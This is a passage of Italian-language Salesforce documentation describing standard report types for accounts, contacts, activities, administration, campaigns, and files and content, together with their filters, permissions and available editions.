Eseguire Rapporti file e contenuto per analizzare in che modo gli utenti interagiscono con i file e Salesforce CRM Content.

#### 6. [Rapporti previsioni](#page-3593-0)

I rapporti previsioni forniscono informazioni sui dati delle previsioni personalizzabili.

7. [Rapporti lead](#page-3594-0)

Utilizzare i rapporti lead per mostrare informazioni relative alla fonte e allo stato dei lead, il tempo impiegato per rispondere ai lead, i lead trascurati e la cronologia dei campi dei lead.

#### 8. [Rapporti opportunità](#page-3595-0)

Visualizzazione di informazioni standard sulle opportunità, compresi titolari, account, fasi, ammontare e altro ancora. Le impostazioni predefinite mostrano le informazioni dei singoli oggetti di uso più comune, ma è possibile personalizzare il rapporto per visualizzare altre informazioni quali la fonte della campagna principale, la categoria di previsione e il preventivo sincronizzato.

#### 9. [Rapporti prodotto e asset](#page-3611-0)

Utilizzare i rapporti sui prodotti e gli asset per visualizzare le informazioni relative ai prodotti installati per gli utenti. In questo modo si possono individuare gli asset di cui dispongono i clienti e i casi compilati per un asset specifico o identificare gli asset non associati a un prodotto.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** (i rapporti che si possono visualizzare sono determinati dalla

## AUTORIZZAZIONI UTENTE

versione).

Per eseguire i rapporti:

- **•** "Esegui rapporti"
- Per pianificare i rapporti:
- **•** "Pianifica rapporti"

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

#### 10. [Rapporti Self-Service](#page-3612-0)

I rapporti Self-Service consentono di analizzare l'efficacia del portale Self-Service e di capire quanti casi vengono visualizzati, quanti clienti stanno effettuando l'accesso o che cosa pensano i clienti delle soluzioni che vengono proposte.

#### 11. [Rapporti sulle attività di assistenza](#page-3612-1)

Utilizzare i rapporti assistenza per tenere traccia del numero di casi creati, dei commenti ai casi, dei casi generati da messaggi email, dei titolari dei casi, dei ruoli referenti dei casi, dei casi con soluzioni, dell'intervallo di tempo trascorso da quando il caso ha cambiato stato o titolare e della cronologia dei casi.

#### VEDERE ANCHE:

[Trovare un rapporto](#page-3735-0) [La pagina Esecuzione rapporto](#page-3776-0) [Creazione di un rapporto personalizzato](#page-3642-0) [I rapporti forniscono l'accesso ai dati](#page-3779-0)

#### <span id="page-3583-0"></span>**Rapporti account e referenti**

I rapporti account e referenti forniscono informazioni sugli account attivi, trascurati o nuovi, ordinati per titolare dell'account o per partner. I due rapporti referenti standard consentono di creare una lista di distribuzione di referenti o di tenere traccia delle opportunità per ruolo referente.

#### **Rapporti standard: Cronologia dei campi**

Se l'organizzazione tiene traccia della cronologia campi di account o referenti, è possibile eseguire rapporti su tali informazioni utilizzando il rapporto cronologia referenti o il rapporto cronologia account.

#### **Rapporti standard: Account personali**

Se l'organizzazione utilizza account personali, sono disponibili campi specifici per gli account personali che sono preceduti da Account personale: nei rapporti degli account. È inoltre possibile includere il campo È account personale sia nei rapporti account sia nei rapporti referenti. L'amministratore può avere assegnato un'etichetta diversa a Account personale.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne

**Database.com** (i rapporti che si possono visualizzare sono determinati dalla versione).

#### **Stampa unione globale**

È inoltre possibile creare un rapporto con le informazioni sui referenti, esportare tali dati in Microsoft® Excel® e quindi utilizzarli per una stampa unione globale in Microsoft® Word® .

#### **Ultima attività**

La data Ultima attività negli elenchi correlati e nei rapporti indica l'ultima volta in cui un utente dell'organizzazione ha intrapreso un'azione su un account o su un referente. Può trattarsi della data e dell'ora dell'evento più recente o della data di scadenza dell'operazione chiusa più di recente correlata all'account o al referente.

#### **Filtro Visualizza per i rapporti account**

I filtri standard Visualizza per i rapporti account consentono di limitare i dati di account mediante le seguenti opzioni che variano in base alla versione in uso e all'impostazione dell'organizzazione.

- **•** Account personali: mostra gli account di cui l'utente è titolare.
- **•** Account del team account personale: mostra gli account per i quali l'utente fa parte del relativo team account.
- **•** Team account personale e account personali: mostra gli account di cui è titolare l'utente e quelli per i quali l'utente fa parte del relativo team account.
- **•** Account del team personale: mostra gli account personali e gli account di cui sono titolari tutti i subordinati nella gerarchia dei ruoli.
- **•** Territori personali: per le organizzazioni che utilizzano la gestione dei territori questa opzione mostra account che appartengono ai territori a cui si è assegnati.
- **•** Account del team territorio personale: per le organizzazioni che utilizzano la gestione dei territori questa opzione mostra account che appartengono ai territori e ai discendenti dei territori.
- **•** team account del team personale e rispettivi account: per coloro che fanno capo all'utente nella gerarchia dei ruoli, mostra account di cui sono titolari o per i quali fanno parte del relativo team account.
- **•** Tutti gli account visibili: mostra tutti gli account visibili all'utente in base al modello di condivisione.
- **•** Territori: per le organizzazioni che utilizzano la gestione dei territori, l'ulteriore filtro Territori può essere impostato su Tutti, Più territori o Territorio mancante. Nei tipi di rapporto personalizzato, quando si utilizza il filtro Territori che include i territori, nei risultati del rapporto non compare Più territori o Territori mancanti.
- Portale Clienti: Se l'organizzazione utilizza un Portale Clienti Salesforce, aggiungere il campo Account Portale Clienti ai rapporti account per visualizzare gli account dotati di referenti abilitati all'utilizzo del portale.

#### VEDERE ANCHE:

<span id="page-3584-0"></span>[La pagina Esecuzione rapporto](#page-3776-0) [Limitazione dei risultati dei rapporti](#page-3729-0)

#### **Rapporti attività**

I rapporti attività sono utili per raccogliere informazioni sulle attività aperte e completate, sugli eventi multiutente o sulle richieste di approvazione in sospeso per cui l'utente è responsabile approvazioni delegato.

I rapporti attività standard consentono di selezionare l'intervallo di date e lo stato delle attività che si desidera includere ed elencano le operazioni e gli appuntamenti per l'intervallo selezionato o gli eventi con tutti gli invitati.

È inoltre possibile creare rapporti personalizzati per le attività facendo clic sulla scheda Rapporti, quindi su **Nuovo rapporto** e scegliendo **Attività** come tipo di dati.

Nota: fare clic su **Mostra gerarchia** per visualizzare la gerarchia dei ruoli dell'organizzazione sopra i risultati del rapporto. La gerarchia dei ruoli si può utilizzare per condividere i dati del rapporto con persone di livello gerarchico diverso. Ad esempio, se si vede **CEO > VP Vendite globali > Direttore Operazioni di vendita**, i dati visualizzati sono quelli per il ruolo Direttore Operazioni di vendita. Fare clic sul nome di qualsiasi ruolo per visualizzare e condividere i dati visibili per le persone in quel ruolo.

Funzioni speciali dei rapporti attività

Quando si eseguono rapporti attività, prestare attenzione ai seguenti punti:

#### **Rapporti standard**

- **•** Scegliere il rapporto Stato email HTML se si tiene traccia dell'email HTML. In questo modo nel rapporto Stato email HTML verrà incluso ogni dettaglio sui lead e i referenti.
- **•** Scegliere il rapporto Eventi con invitati per includere nel rapporto solo gli eventi multiutente. I filtri standard per gli eventi con invitati sono:
	- **–** Assegnato a...: mostra solo gli eventi multiutente di cui si è titolari.
	- **–** Assegnato al team di...: mostra gli eventi multiutente di cui sono titolari tutti i membri del proprio team.
	- **–** L'invitato è...: mostra solo gli eventi multiutente a cui si è invitati.
	- **–** L'invitato fa parte del team di...: mostra gli eventi multiutente a cui sono invitati tutti i membri del proprio team.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne

**Database.com** (i rapporti che si possono visualizzare sono determinati dalla versione).

- **•** Il rapporto Richieste di approvazione delegate personali elenca tutte le richieste di approvazione per cui si ha la procura di approvazione. Tenere presente che il rapporto Tutte le richieste di approvazione in sospeso è elencato nella cartella Rapporti attività.
- **•** Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, per mostrare le attività relative a coloro che fanno capo all'utente, utilizzare i link **Gerarchia** nel rapporto Operazioni e appuntamenti. È possibile visualizzare solo le attività di cui è titolare l'utente o coloro che fanno capo all'utente nella gerarchia dei ruoli.
- **•** Se l'organizzazione utilizza le attività condivise, i rapporti (compresi i tipi di rapporto personalizzato e i rapporti Operazioni ed eventi) mostrano risultati diversi a seconda delle autorizzazioni di cui si dispone. Si immagini di generare un rapporto sugli eventi e che i risultati del rapporto contengano un evento relativo a due o più referenti per cui vi sono anche degli invitati. Per l'amministratore, i risultati del rapporto mostrano un evento per il referente principale, più un evento separato per ciascun invitato. Per gli utenti non amministratori, i risultati del rapporto mostrano un solo evento, relativo al referente principale.

#### **Tipi di rapporto**

- **•** Utilizzando il Generatore di rapporti, è possibile creare rapporti attività che mostrano le attività relative a un altro tipo di record. Ad esempio, un rapporto personalizzato attività con lead mostra le attività associate ai lead.
- **•** I rapporti attività con lead non riportano i dati per i campi Indirizzo (riga 1), Indirizzo (riga 2) e Indirizzo (riga 3).

#### **Suggerimenti per i rapporti attività**

- **•** Impostare un criterio di ricerca "Invito evento uguale a 0" per escludere gli eventi costituiti da inviti a riunioni inviati agli utenti per un evento multiutente.
- **•** Le attività archiviate non sono incluse nei rapporti. Gli eventi e le operazioni chiuse più vecchi di un anno vengono archiviati. Le operazioni aperte non vengono invece archiviate. È comunque possibile visualizzare le attività archiviate di un record facendo clic su **Visualizza tutto** nella sezione Cronologia attività della pagina dei dettagli di un record.
- **•** Le attività relative a referenti privati compaiono solo nei rapporti del titolare del referente.
- **•** I filtri standard per i rapporti sulle attività consentono di limitare i risultati dei rapporti mediante le seguenti opzioni. A seconda della versione in uso, alcune opzioni non sono visibili.
	- **–** Attività personali: mostra le attività di cui si è titolari.
	- **–** Attività delegate personali: mostra le attività create ma di cui è titolare un altro utente con il proprio stesso ruolo o con un ruolo inferiore nella gerarchia.
	- **–** Attività del team personale: mostra le attività di cui sono titolari gli utenti che fanno capo al proprio ruolo nella gerarchia dei ruoli.
	- **–** Tutte le attività: mostra tutte le attività visibili in base al proprio modello di condivisione.
- **•** Se un messaggio di errore segnala che ci sono troppi risultati per il rapporto attività, personalizzare il rapporto applicando un filtro a un campo elenco di selezione, testo o data. In alternativa, eseguire nuovamente il rapporto utilizzando un diverso tipo di dati di attività, ad esempio "Attività con account" o "Attività con opportunità".

#### VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0) [Limitazione dei risultati dei rapporti](#page-3729-0)

Classic e

**Edition** e

EDIZIONI

#### <span id="page-3586-0"></span>**Rapporti amministrativi**





I rapporti amministrativi consentono di analizzare gli utenti di Salesforce, i documenti e le richieste di approvazione in sospeso. È possibile eseguire un rapporto sugli utenti di Salesforce attivi e vedere chi ha effettuato l'accesso.

 $\mathbf{z}$ Nota: Nella scheda Rapporti, la cartella Rapporti amministrativi viene visualizzata solo se si dispone dell'autorizzazione "Visualizza impostazione e configurazione". Questa autorizzazione non è necessaria per visualizzare il tipo di rapporto Rapporti amministrativi: tutti gli utenti possono visualizzarlo e gestire tutti i rapporti documenti associati a tale tipo. È necessario disporre dell'autorizzazione per visualizzare altri tipi di rapporti associati a tale tipo, quali i rapporti utenti e i rapporti su richieste di approvazione.

Funzioni speciali dei rapporti amministrativi

Quando si eseguono rapporti amministrativi, prestare attenzione ai seguenti punti:

#### **Rapporti standard**

- **•** Il rapporto Tutti gli utenti attivi elenca gli utenti attivi nell'organizzazione con la data dell'ultimo accesso.
- **•** Il rapporto Utenti che hanno effettuato l'accesso questa settimana elenca tutti gli utenti che hanno effettuato l'accesso a Salesforce negli ultimi sette giorni. Se Comunità è stato abilitato, è possibile aggiungere una colonna Comunità in modo da poter vedere anche in quali comunità gli utenti hanno effettuato l'accesso.
- **•** Il rapporto Documenti elenca i documenti all'interno di ogni cartella di documenti.
- **•** Il rapporto Tutte le richieste di approvazione in sospeso elenca le richieste di approvazione che sono in attesa di approvazione per ciascun processo di approvazione. Tenere presente che il rapporto Richieste di approvazione delegate personali è elencato nella cartella Rapporti attività.
- **•** Se l'organizzazione utilizza i territori, il Rapporto territori utenti incluso nella cartella Rapporti territori riepiloga i territori ai quali sono stati assegnati degli utenti.

#### **Tipi di rapporto**

- **•** Creare un rapporto personalizzato che elenca i rapporti dell'organizzazione e la data dell'ultimo utilizzo di ciascun rapporto. Scegliere Rapporti amministrativi e selezionare Rapporti come tipo di rapporto.
- **•** Se l'organizzazione utilizza Comunità, è possibile eseguire un rapporto sulla cronologia di accesso dei membri esterni delle comunità.
	- **1.** Creare un rapporto personalizzato.
	- **2.** Scegliere Rapporti amministrativi.
	- **3.** Selezionare Utenti come tipo di rapporto.
	- **4.** Aggiungere Comunità alle colonne del rapporto.
	- **5.** Aggiungere un filtro che includa i profili degli utenti delle comunità.
- **•** Se la propria organizzazione utilizza un Portale Clienti Salesforce, è possibile eseguire rapporti sugli utenti del Portale Clienti:
	- **1.** Creare un rapporto personalizzato.
	- **2.** Scegliere Rapporti amministrativi.
	- **3.** Selezionare Utenti come tipo di rapporto.
	- **4.** Aggiungere Tipo di licenza, Profilo e Ruolo alle colonne del proprio rapporto. Non è possibile eseguire rapporti sui ruoli per gli utenti del portale a volume elevato poiché questi non dispongono di ruoli.



Nota: gli insiemi di autorizzazioni non sono supportati.

È possibile inoltre aggiungere il campo Account Portale Clienti ai rapporti account per visualizzare gli account dotati di referenti abilitati all'utilizzo del portale.

**•** è possibile creare tipi di rapporto personalizzati a partire dai quali gli utenti possono eseguire i propri rapporti sui rapporti e sui cruscotti digitali dell'organizzazione. Durante la definizione di un tipo di rapporto personalizzato, selezionare Rapporti o Cruscotti digitali nell'elenco a discesa Oggetto principale della pagina Nuovo tipo di rapporto personalizzato.

#### **Suggerimenti per i rapporti amministrativi**

**•** Gli utenti dotati dell'autorizzazione "Gestisci utenti interni" possono creare un rapporto utente personalizzato in cui siano elencati i dettagli dei tentativi di accesso degli utenti. I campi pertinenti, come Data/ora di accesso, Indirizzo IP di origine e Stato accesso, sono raggruppati nella sezione Cronologia accessi della fase Seleziona colonne. Tenere presente che il campo Tipo di client mostra la modalità di accesso dell'utente: tramite un browser o un'altra interfaccia, come Connect per Lotus Notes o un portale partner. È inoltre possibile vedere quali utenti non hanno mai effettuato l'accesso, impostando i criteri dei rapporti: scegliere il campo Data/ora di accesso e l'operatore "uguale a", lasciando vuoto il terzo campo.

#### VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0) [Limitazione dei risultati dei rapporti](#page-3729-0)

#### <span id="page-3588-0"></span>**Rapporti campagna**

Utilizzare i rapporti campagna per analizzare le attività di marketing. È possibile generare rapporti sull'utile sul capitale investito (ROI) delle campagne, tenere traccia dei destinatari delle campagne e di coloro che hanno risposto o analizzare le opportunità derivate.

Funzioni speciali dei rapporti campagna

Quando si eseguono rapporti campagna, prestare attenzione ai seguenti punti:

#### **Rapporti standard**

**•** Nel Rapporto dettagli campagne personalizzato e nel Rapporto analisi utile sul capitale investito per campagna è possibile includere statistiche della gerarchia campagne che forniscono valori aggregati per una campagna controllante e tutte le campagne direttamente subordinate a essa nella gerarchia delle campagne. Se le campagne includono un elenco di selezione personalizzato che indica il livello gerarchico, ad esempio "strategia",

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

"programma" e "iniziativa"), è possibile eseguire un rapporto che sintetizzi i dati a qualsiasi livello gerarchico di tutte le campagne.

- **•** Utilizzare il rapporto Lead campagna o Referenti campagna per elencare i lead o i referenti associati alle campagne.
- **•** Utilizzare il Rapporto membro campagna per visualizzare un elenco dei membri delle campagne ordinato in base alla campagna.
- **•** Utilizzare il Rapporto analisi membro campagna per ottenere il riepilogo delle informazioni relative a coloro che hanno risposto alle campagne.
- **•** Utilizzare il Rapporto reddito campagna per analizzare le opportunità derivate dalle campagne. Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition questo rapporto consente inoltre di analizzare i prodotti, nonché le pianificazioni di quantità e di reddito.
- **•** Il Rapporto analisi utile sul capitale investito per campagna calcola gli utili derivanti dagli investimenti (ROI) e i costi medi per le campagne. L'utile sul capitale investito viene calcolato come utile netto (Valore totale opportunità conseguite - Costo reale) diviso per il Costo reale. Il risultato dell'utile sul capitale investito è espresso sotto forma di percentuale.
- **•** Utilizzare il rapporto Campagne con opportunità influenzate per visualizzare le opportunità che sono state influenzate da più campagne.

Nota: Le Campagne con opportunità influenzate rispettano le regole di condivisione su account, referenti e campagne. Nel rapporto non vengono visualizzati gli oggetti con regole di condivisione impostate su privato.

#### **Tipi di rapporto**

- **•** Utilizzare il tipo di rapporto personalizzato Campagne con membri campagna per creare un rapporto che contenga informazioni su lead e referenti di più campagne. Utilizzare il Rapporto risultati campagne per visualizzare referenti e lead di una determinata campagna. Questi rapporti sono disponibili solo per gli utenti che dispongono dell'autorizzazione "Lettura" sia per i referenti che per i lead.
- **•** Utilizzare il rapporto Campagne con lead e informazioni sui lead convertiti per visualizzare le informazioni sulla vita di un lead ordinate in base a una campagna o a più campagne.
- **•** Utilizzare il rapporto Campagne con opportunità influenzate per visualizzare le opportunità che sono state influenzate da più campagne.

#### **Suggerimenti per i rapporti campagna**

- **•** Alcuni rapporti consentono di limitare i dati a una sola campagna selezionando la campagna desiderata mediante l'icona di ricerca. Se l'utente che esegue il rapporto non è più autorizzato a visualizzare la campagna selezionata, il rapporto non mostrerà alcun risultato, come se la campagna fosse stata eliminata.
- **•** Stato membro rappresenta lo stato di un lead o di un referente nell'ambito della campagna. Il titolare della campagna può creare fino a 50 valori di stato membro, ad esempio "Pianificata" "Inviata" o "Partecipazione". Ora è inoltre possibile aggiungere ai rapporti campagna i campi Prima associazione membro, Risposto e Prima risposta membro. Questi

campi consentono di visualizzare la data in cui il membro è stato aggiunto alla campagna, se il membro ha risposto alla campagna e la data in cui il membro ha risposto alla campagna per la prima volta.

- **•** L'Ultima attività di una campagna rappresenta la scadenza più recente di un'attività presente nel record. Questa data viene impostata dalle seguenti attività passate o future:
	- **–** Qualsiasi evento
	- **–** Operazioni chiuse

#### VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0)

<span id="page-3589-0"></span>[Limitazione dei risultati dei rapporti](#page-3729-0)

#### **Rapporti file e contenuto**

Eseguire Rapporti file e contenuto per analizzare in che modo gli utenti interagiscono con i file e Salesforce CRM Content.

Rapporti file e contenuto standard

Eseguire questi rapporti predefiniti su file e contenuto.

#### **Autori di contenuto**

Visualizzare il numero dei file, pacchetti di contenuti, Google Documenti e link Web pubblicati dai singoli autori in Salesforce CRM Content.

#### **Intervallo di tempo pubblicazione contenuto**

Stabilire il numero dei file, pacchetti di contenuti, Google Documenti e link Web pubblicati in una libreria nel corso di un determinato intervallo di tempo.

#### **Download file e contenuto**

Visualizzare quali utenti hanno scaricato quali file e quando li hanno scaricati.

#### **Partecipazione file e contenuto**

Visualizzare quante volte un file è stato scaricato e condiviso e quanti "Mi piace" e commenti ha ricevuto.

#### **Link file e contenuto**

Visualizzare i file che gli utenti condividono utilizzando le consegne contenuto o **Condividi tramite link**. Visualizzare quando è stato creato ogni link, quando scade, quando è avvenuto l'ultimo accesso, se è protetto con password e il numero totale di volte che è stato eseguito l'accesso al link. Ciascuno dei link in questo rapporto è disponibile per l'accesso da parte degli utenti esterni all'organizzazione.

#### **Amministratori libreria**

Visualizzare il numero di file, pacchetti di contenuti, Google Documenti e link Web presenti in ogni libreria, nonché lo spazio di archiviazione file totale utilizzato dalle singole librerie.

#### **Contenuto libreria**

Visualizzare il numero di file, pacchetti di contenuti, Google Documenti e link Web presenti in ogni libreria, nonché lo spazio di archiviazione file totale utilizzato dalle singole librerie.

#### **Download di contenuto più frequenti**

Determinare quali file e pacchetti di contenuti sono scaricati più frequentemente e quali link Web e Google Documenti vengono aperti più spesso.

#### **Maggior numero di abbonamenti al contenuto**

Determinare i file, i pacchetti di contenuti, i Google Documenti e i link Web con il maggior numero di abbonati.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### **Contenuto non aggiornato**

Determinare quali file non sono stati scaricati o rivisti recentemente.

Tipi di rapporto file e contenuto

Creare rapporti standard su file e contenuti.

#### **Rapporto contenuti**

Generare un rapporto su Salesforce CRM Content.





#### **Rapporto Libreria e utenti**

Generare un elenco degli utenti assegnati alle librerie.



## **Rapporto file e contenuto**

Generare un rapporto sui file caricati nell'organizzazione.

